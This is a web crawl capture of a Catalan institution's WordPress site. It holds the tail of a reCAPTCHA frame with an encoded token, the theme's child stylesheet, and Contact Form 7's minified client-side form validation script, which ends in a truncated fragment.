h3hyHVzCqSUKw7UJwrPCnAvCtBdiwrczwqrCrgPDrsKxcMOZwqvCojcTwrfCq11IV8KPShsQw5dew5gGw7JfwrJ3R8Oee8KNRMOVPsOfLMO5wrbDvmPChAvCqsKhwrfCusKMU0/[base64]/CrMOiNFMaRMKgczbCpsOzScKXw6jDk8KpZlDDg8K9KkjCmsKDw7HDn8Ozw6wPNsKHw7MYYRzCixXDsk/[base64]/w7sQVcOGw6bCvMOFwpnDl8K4eHnDtlBmOGvCmGN2QRQ3XcOHwrYtOMKhFMK2Z8Ovw4oaZ8KTwqE8FMKkcsOQf11/w6jClcKVM8OiTDRCcMOIeMKow5/[base64]/[base64]/eUAwaybDrE4NK8OSwrMTVVceYkrDkQTDuMK3w4RxKMKxw5FPVMO4w7jDpcK9d8KSw6lSwqF4wpnCuW/[base64]/Cm3gOwo/DjCFYwq7CoMOGVXtBaMOkDT1yWm3DjsKwecK+wpPDgcOWdF0fwrBjA8KIVcOUE8OtPsOMCMKNwoDDqMODKHXDiD0Yw67Cj8O+RsKjw4hNw4LDgcOFeSRoEsKQw4PCk8OSFhMwb8KqwolTw6TCrijCjMOBw7BWXcK3PcONI8Kqw6/Ct8OzXzRgw7RjwrMkwovCggnDgMKJM8K+w4DDjQEjwrNNwodtwp9+woLDo0DDgyjCvnl/w6jCocOXwqXDrUjCpsOZw6LDunfCvRHCpDvDrsOhRETDrizDu8OIwr/CkcK7LMKJfcKkSsO/[base64]/[base64]/[base64]/woBewqHCpsKNNkorNcKOcyDClcOEw5o5w6YWw48Gw6rDocOlc8KOw57CoMOswqA/dUfDvsKkw4nCp8KwNjQCw4jDhMK/C3HDv8OjwqDDjcOmw6nCpMOew5oLw5nCqcKWZ8OMQ8OxHyvDsWLCjMO0ehnDhMKUwo3CtsK0HWM6aGMuw54WwooQw4sUwqMOJhDCgUDDtGDCrWcUCMOlGiJgwpQRwoPCjhDCi8Ouw7NEYsK0FzrDpBnChcKeXlLCgz/[base64]/w6bCv8OYDcK/bsOdw4kZacOWLcK0w5U3WFLDo2LDg8Ofw5jDhVU6M8O0w4AAcSQKGjIIw5fCm3HCvCYELVTDpXLCi8Kzw63DucOWw53CrG5Vw5jDjGXDqMO3woPCunpfw71NLMOTw6jChkc2wr3Dk8KFw51WwqTDnnPDqnXDi2HDnsOrwo/DuWDDqMOQZcO2aHjDq8OCYcKmCUd4RMKjO8Opw7/DlMKRX8KHwrDDqcKDV8Oew7tZw5DDiMOWw4NBCGzCqMOfw5NSaMKZYjLDkcOfC0LCjAAsM8OaSWTCszIWHMOcOcOWbMKLcVQ7GzAyw6HDtFAmw5YYLMO0wpbCiMOrw6kdw6prwpnDpMOze8Ozwp9gch3DssO3O8OkwpI0w74mw43CvMO2wqZIwp/[base64]/Cl8Knw7cZwo3DpT0GwqkOwo5uw6tgKSzCs8OGwpQswp0kRH8mwq0DJ8OLwrjCjSJZO8KQYcKyMMO8w4PDpsO5IcKaE8K0w5TCgxPDtxvClSDCqMKmwoHCkMKgIHXCrll8VcO/wrPDhEVXeCFQa3wOQ8O3wpF1BAQZQGxSw4J0w7AcwrVQFcOywr4XFsKYw5I9wrPDhsKnA28OYBrCpgYaw7/DqcKzbjkcwocrJsKZw5DDvmjCtyB3w6pQHMKiKMKlBSjDvQnDv8OJwqvDt8K6Uh99WlV4w6YKw7spw43DrMOHY2zCusKZw5dVFDp3w5RDw5/CvsOdw5o8A8O7wrfChyXChQgYLsKuwq4+XMO/YxPDs8Kcwq8uwoXCiMOGHBjDusOgw4U0wph8wpvDgjUST8KlPw1fWEzClsKZKj0Aw4PCkMKmM8Oew7rCnTULMMK4NQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfg7jAqAAAAAOn9tSqtlk9R48_-FkUVAeb1sr3g\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://institucioalcover.cat:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22738ailydgqTu7iqZi81vc+/9EfZorYjSWABYFCrum9c\\u003d\x22,1,0,null,1,1769296182009,0,0,[115,192,98,195],null,[178,179,178,132],\x22RC-FMBfK_Nqxe2odQ\x22,null,null,null,null,null,\x220dAFcWeA4JPesDlbNH-IGvK_L1EMFLX4505T9xwc08KJUEECJRWX0vyRIHlMuCsGsjCblflZyby0uqxpFgeY3TzjBD69D-dkhf3A\x22,1769378982174]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://institucioalcover.cat/wp-content/themes/total-child-theme/style.css?ver=6.5
body_size: 2407
content:
/*
Theme Name: Total Child
Theme URI: http://totalwptheme.com
Description: Total WordPress theme example child theme.
Author: AJ Clarke
Author URI: http://totalwptheme.com
Template: Total
Version: 1.1
*/

/* Parent stylesheet should be loaded from functions.php not using @import */

/* ========== SELECCIÓ ========== */

::-moz-selection { 
	background: #303030;
	color: #ffffff; }

::selection {
	background: #303030;
	color: #ffffff; }

/* ========== HEADER ========== */

/* MENU */

#site-navigation a {
	font-family: 'Montserrat', Sans Serif;
	font-size: 11px;
	font-weight: 800;
	letter-spacing: 0.5px;
	text-transform: uppercase;
}

/* ========== TEXT ========== */

p,
.text p {
    font-family: 'Catamaran', Sans Serif;
    font-size: 18px;
    letter-spacing: 0.3px;
    font-weight: 300;
    color: #303030;
    text-align: justify;
}

.text-seccio-cursiva p {
    font-family: 'Catamaran', Sans Serif;
    font-size: 24px;
    font-weight: 300;
    color: #303030;
    font-style:;
    text-align: justify;
}

.text-subseccio-cursiva p {
    font-family: 'Catamaran', Sans Serif;
    font-size: 15px;
    font-weight: 300;
    color: #A33B2D;
    font-style:;
    text-align: justify;
}

.text-subseccio-cursiva-blanc p {
    font-family: 'Catamaran', Sans Serif;
    font-size: 15px;
    font-weight: 300;
    color: #ffffff;
    font-style:;
    text-align: justify;
}

.text-seccio-blanc p {
    font-family: 'Catamaran', Sans Serif;
    font-size: 24px;
    font-weight: 300;
    color: #ffffff;
    font-style:;
    text-align: justify;
}

.titol-seccio h1 {
    font-family: 'Montserrat', Sans Serif;
    font-size: 36px;
    font-weight: 800;
    color: #A33B2D;
}

/* ========== ENLLAÇOS ========== */

a {
	text-decoration: none;
	font-weight: 400;
	color: #A33B2D;
	transition: all 0.2s ease-in-out;
}

a:hover {
	text-decoration: none;
	color: #303030;
}

/* ========== CENTRAR LOGO ========== */

.logo-institucio {
    width: 100px;
    margin: 0 auto;
}


/* ========== LLEVAR MARGIN-BOTTOM SECCIÓ ========== */

.vc_column-inner {
    margin-bottom: 0px !important;
}

/* ========== ACTUALITAT i PROJECTES ========== */

/* Casella de la graella */

.vcex-blog-entry-details,
.portfolio-entry-details.entry-details.wpex-clr {
    padding: 20px 5px !important;
    border: 0px !important;
    background: transparent;
}

/* Titol noticia */

.vcex-blog-entry-details.entry-details.wpex-clr > h2 > a,
.portfolio-entry-details.entry-details.wpex-clr > h2 > a {
    font-family: 'Montserrat', Sans Serif;
    font-size: 18px;
    font-weight: 800;
    line-height: 1;
    text-align: left;
    transition: all 0.2s ease-in-out;
}

.portfolio-entry-excerpt > p {
    text-align: left;
    line-height: 1.2;
}

/* Separador */

.vc_separator h4 {
    font-size: 8px !important;
    font-family: 'Montserrat', Sans serif;
    color: #303030;
    letter-spacing: 2px;
}

/* ========== BOTONS ========== */

.boto {
	margin: 0 auto;
	text-align: center;
	text-transform: uppercase;
}

.boto a {
	font-family: 'Montserrat', Sans Serif;
	font-size: 11px;
	font-weight: 400 !important;
	letter-spacing: 0.5px;
	color: #A33B2D;
	background: transparent;
	line-height: 1;
	padding: 8px 25px;
	text-decoration: none;
	border: 1px solid #A33B2D;
	transition: all 0.2s ease-in-out;
}

.boto a:hover {
	color: #ffffff;
	background: #A33B2D;
	border: 1px solid #A33B2D;
}


a.boto {
	font-family: 'Montserrat', Sans Serif;
	font-size: 13px;
	font-weight: 700 !important;
	letter-spacing: 0.5px;
	color: #A33B2D;
	background: #fff;
	line-height: 1;
	padding: 8px 25px;
	margin: 0 auto;
	text-decoration: none;
	border: 1px solid #A33B2D;
	transition: all 0.2s ease-in-out;
}

a.boto:hover {
	color: #ffffff;
	background: #A33B2D;
	border: 1px solid #A33B2D;
}

.theme-button {
	font-family: 'Montserrat', Sans Serif;
    display: inline-block;
    background: transparent !important;
    color: #A33B2D;
    border: 1px solid #A33B2D;
    padding: 6px 8px;
    font-size: 11px;
    letter-spacing: 0.5px;
    font-weight: 400 !important;
    cursor: pointer;
    line-height: 1;
    -webkit-appearance: none;
    text-decoration: none !important;
    max-width: 100%;
    transition: 0.2s all ease-in-out;
    border-radius: 0px;
}

.theme-button:hover {
    background: #A33B2D !important;
    color: #ffffff;
    border: 1px solid #A33B2D;
}

/* ========== SECCIÓ TABS ========== */



/* ========== CONTACTE ========== */

form p,
.wpcf7 form p {
    text-align: center;
    margin-bottom:25px;
}


.wpcf7 label {
    font-family: 'Catamaran', Sans Serif;
    font-size: 10px;
    font-weight: 300;
    letter-spacing: 0.5px;
    text-transform: uppercase;
}

::-webkit-input-placeholder { /* Edge */
  color: #afafaf;
}

:-ms-input-placeholder { /* Internet Explorer */
  color: #afafaf;
}

::placeholder {
  color: #afafaf;
}

input[type='text'],
input[type='password'],
input[type='date'],
input[type='datetime'],
input[type='datetime-local'],
input[type='month'],
input[type='week'],
input[type='email'],
input[type='number'],
input[type='tel'],
input[type='time'],
input[type='url'],
input[type='color'],
textarea {
    font-weight: 300 !important;
}

.wpcf7 input[type='text'],
.wpcf7 input[type='password'],
.wpcf7 input[type='date'],
.wpcf7 input[type='datetime'],
.wpcf7 input[type='datetime-local'],
.wpcf7 input[type='month'],
.wpcf7 input[type='week'],
.wpcf7 input[type='email'],
.wpcf7 input[type='number'],
.wpcf7 input[type='search'],
.wpcf7 input[type='tel'],
.wpcf7 input[type='time'],
.wpcf7 input[type='url'],
.wpcf7 input[type='color'],
.wpcf7 textarea {
    font-family: 'Catamaran', Sans Serif !important;
    font-size: 15px !important;
    font-weight: 300 !important;
    line-height: 24px;
    color: #303030;
    text-align: center;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    height: inherit;
    margin: 0 auto;
    padding: 10px;
    border: 1px solid #dedede !important;
    border-radius: 0;
    background-color: #ffffff;
    -webkit-box-shadow: 0;
    box-shadow: 0;
    -o-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.wpcf7 input[type='text']:hover,
.wpcf7 input[type='password']:hover,
.wpcf7 input[type='date']:hover,
.wpcf7 input[type='datetime']:hover,
.wpcf7 input[type='datetime-local']:hover,
.wpcf7 input[type='month']:hover,
.wpcf7 input[type='week']:hover,
.wpcf7 input[type='email']:hover,
.wpcf7 input[type='number']:hover,
.wpcf7 input[type='search']:hover,
.wpcf7 input[type='tel']:hover,
.wpcf7 input[type='time']:hover,
.wpcf7 input[type='url']:hover,
.wpcf7 input[type='color']:hover,
.wpcf7 textarea:hover {
    font-family: 'Catamaran', Sans Serif !important;
    font-size: 15px !important;
    font-weight: 300 !important;
    color: #303030 !important;
    border: 1px solid #909090 !important;
    background-color: #ffffff !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.wpcf7 input[type='text']:focus,
.wpcf7 input[type='password']:focus,
.wpcf7 input[type='date']:focus,
.wpcf7 input[type='datetime']:focus,
.wpcf7 input[type='datetime-local']:focus,
.wpcf7 input[type='month']:focus,
.wpcf7 input[type='week']:focus,
.wpcf7 input[type='email']:focus,
.wpcf7 input[type='number']:focus,
.wpcf7 input[type='tel']:focus,
.wpcf7 input[type='time']:focus,
.wpcf7 input[type='url']:focus,
.wpcf7 input[type='color']:focus,
.wpcf7 textarea:focus {
    font-family: 'Catamaran', Sans Serif !important;
    font-size: 15px !important;
    font-weight: 300 !important;
    color: #303030 !important;
    border: 1px solid #909090 !important;
    background-color: #ffffff !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.wpcf7 input[type='text']:active,
.wpcf7 input[type='password']:active,
.wpcf7 input[type='date']:active,
.wpcf7 input[type='datetime']:active,
.wpcf7 input[type='datetime-local']:active,
.wpcf7 input[type='month']:active,
.wpcf7 input[type='week']:active,
.wpcf7 input[type='email']:active,
.wpcf7 input[type='number']:active,
.wpcf7 input[type='tel']:active,
.wpcf7 input[type='time']:active,
.wpcf7 input[type='url']:active,
.wpcf7 input[type='color']:active,
.wpcf7 textarea:active {
    font-family: 'Catamaran', Sans Serif !important;
    font-size: 15px !important;
    font-weight: 400 !important;
    color: #000 !important;
    border: 1px solid #909090 !important;
    background-color: #ffffff !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 5px;
}

input[type="checkbox"],
input[type="radio"] {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
    left: 0px;
    top: 1px;
    width: 12px;
    height: 12px;
    border: 1px solid #afafaf;
    background: transparent !important;
    margin-right: 0px !important;
    color: #303030;
    cursor: pointer;
    -webkit-transition: 0.2s all ease-in-out;
    -moz-transition: 0.2s all ease-in-out;
    -ms-transition: 0.2s all ease-in-out;
    -o-transition: 0.2s all ease-in-out;
    transition: 0.2s all ease-in-out;
}

input[type="checkbox"]:hover,
input[type="radio"]:hover {
    border: 1px solid #A33B2D !important;
}

input[type="checkbox"]:checked,
input[type="radio"]:checked {
    border: 1px solid #A33B2D !important;
    background: #A33B2D !important;
    outline: none !important;
}

input[type="checkbox"]:visited,
input[type="radio"]:visited {
    outline: none !important;
}

input[type="submit"] {
    font-family: 'Montserrat', Sans Serif;
    font-size: 11px;
    font-weight: 700 !important;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    color: #A33B2D;
    background: transparent !important;
    line-height: 1;
    padding: 10px 20px;
    text-decoration: none;
    border-radius: 0px;
    border: 1px solid #A33B2D;
    transition: all 0.2s ease-in-out;
    -webkit-transition: 0.2s all ease-in-out;
    -moz-transition: 0.2s all ease-in-out;
    -ms-transition: 0.2s all ease-in-out;
    -o-transition: 0.2s all ease-in-out;
}

input[type="submit"]:hover {
    color: #ffffff;
    background: #A33B2D !important;
    border: 1px solid #A33B2D;
}

/* ========== FOOTER ========== */

.site-footer {
    background: #303030;
    color: #ffffff;
    text-align: center;
}

.site-footer p {
    color: #ffffff;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    text-align: center;
}

.site-footer a {
    color: #ffffff;
    opacity: 1;
}

.site-footer a:hover {
    color: #ffffff;
    opacity: 0.7;
}

.footer-widget {
    padding-bottom: 20px;
}

/* COOKIES */

#cookie-law-info-bar {
    font-family: 'Catamaran', Sans Serif !important;
    color: #303030 !important;
    background-color: rgba(255,255,255,0.7) !important;
    border: none;
    font-size: 17px !important;
    line-height: 18px;
    margin: 0 auto;
    padding: 15px 10px;
    position: absolute;
    text-align: center;
    box-sizing: border-box;
    width: 100%;
    z-index: 9999;
    box-shadow: rgba(0,0,0,.5) 0px 5px 50px;
    display: none;
    left: 0px;
    font-weight: 300;
}

.cli-plugin-main-link,
#cookie_action_close_header,
#cookie_action_close_header_reject {
    font-size: 15px !important;
    color: #303030 !important;
    margin-left: 0px;
    font-weight: 700 !important;
    text-decoration: none !important;
    cursor: pointer;
    transition: all 0.25s ease !important;
}

.cli-plugin-main-link:hover,
#cookie_action_close_header:hover,
#cookie_action_close_header_reject:hover {
    color: #7B7871 !important;
}

/* ========== RECAPTCHA ========== */

.grecaptcha-badge {
    visibility: hidden;
}

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6676
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof 